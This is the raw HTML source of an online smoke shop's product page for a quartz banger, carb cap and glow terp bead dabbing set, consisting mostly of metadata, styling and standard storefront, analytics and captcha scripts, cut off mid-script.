

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set
body_size: 79468
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" id="pageTitleus">







Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set</title>
    
    
        <meta name="description" content="This Quartz Banger w/ Carb Cap &amp;amp; Terp Beads Set includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads.  Measuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing" >
    

     

    





    <link rel="canonical" href="https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set" >



    
      <meta property='st:title' content='Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set' />
      <meta property='st:section' content='This Quartz Banger w/ Carb Cap &amp;amp; Terp Beads Set includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads. 
Measuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing efficiency. The glass carb cap that comes with the set helps you control airflow to the bucket.
This complete dab set is ideal for lighting up your night seshes and for daily use too when you want to get the most out of every sesh you partake in! ' />
      <meta property='st:section' content='Smoke Cartel' />
      <meta property='st:section' content='Quartz Banger' /><meta property='st:section' content='2025' /><meta property='st:section' content='Complete Dabbing Set!' /><meta property='st:section' content='datapoint:4 Piece|Set' /><meta property='st:section' content='datapoint:Quartz|Material' /><meta property='st:section' content='Discontinued' /><meta property='st:section' content='Glow in the Dark Terp Beads' /><meta property='st:section' content='Includes 14.5mm Male Quartz Banger' /><meta property='st:section' content='Marble Style Carb Cap w/ Carb Hole' /><meta property='st:section' content='Terp Slurper Style Banger' /><meta property='st:image' content='https://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2_large.jpg?v=1629811537' />
      <meta property='st:popularity' content='2' />
    
				
    
				
     
 
<meta property="og:type" content="product" >
<meta property="og:title" content="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set" >
  
  
<meta property="og:image" content="https://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2_large.jpg?v=1629811537" >
<meta property="og:image:secure_url" content="https://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2_large.jpg?v=1629811537" >
  
<meta property="og:price:amount" content="17.95" >
<meta property="og:price:currency" content="USD" >
  





<meta property="og:description" content="This Quartz Banger w/ Carb Cap &amp;amp; Terp Beads Set includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads.  Measuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing" > 


<meta property="og:url" content="https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set">
<meta name="twitter:description" content="This Quartz Banger w/ Carb Cap &amp;amp; Terp Beads Set includes a 14.5mm male terp slurper quartz banger, a marble-style carb cap, and two glow-in-the dark terp beads.  Measuring 54mm tall with a 16mm wide inner chamber, the quartz banger works with the terp beads to efficiently vaporize your concentrates for more dabbing">
<meta name="twitter:image:alt" content="Quartz Banger with Ball Carb Cap &amp; Glow Terp Beads Set">
<meta name="twitter:image" content="http://www.smokecartel.com/cdn/shop/products/Quartz-Banger-w-Ball-Carb-Cap-Glow-Terp-Beads-Set_A-2_1024x1024.jpg?v=1629811537"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=124917475405276845021768861152" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/products/quartz-banger-with-ball-carb-cap-glow-terp-beads-set.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/ottawa.getmulberry.com\/app\/adapter.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"955c30dc-7242-4ed4-9849-776e7c638346-1769310085","pageurl":"www.smokecartel.com\/products\/quartz-banger-with-ball-carb-cap-glow-terp-beads-set","u":"b851395d151e","p":"product","rtyp":"product","rid":6932311212213};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use 